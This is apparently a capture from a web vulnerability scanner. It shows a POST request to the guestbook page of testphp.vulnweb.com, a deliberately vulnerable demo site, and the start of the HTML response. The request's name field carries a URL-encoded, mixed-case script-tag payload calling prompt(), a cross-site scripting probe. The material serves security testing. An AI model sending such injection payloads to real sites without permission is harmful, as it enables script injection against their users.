 Start Encoder Tool
Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /guestbook.php Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 107
Content-Type application/x-www-form-urlencod
Referer http://testphp.vulnweb.com
Cookie mycookie=3
Host testphp.vulnweb.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0
Accept */*
Request Data
1 name=anonymous%2520user'%22()%26%25%3cScRiP
t%20%3eprompt(973893)%3c%2fScRiPt%3e&submit
=add%20message&text=1
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
2 "http://www.w3.org/TR/html4/loose.dtd">
3 <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
6
7 <!-- InstanceBeginEditable name="document_title_rgn" -->
8 <title>guestbook</title>
9 <!-- InstanceEndEditable -->
10 <link rel="stylesheet" href="style.css" type="text/css">
11 <!-- InstanceBeginEditable name="headers_rgn" -->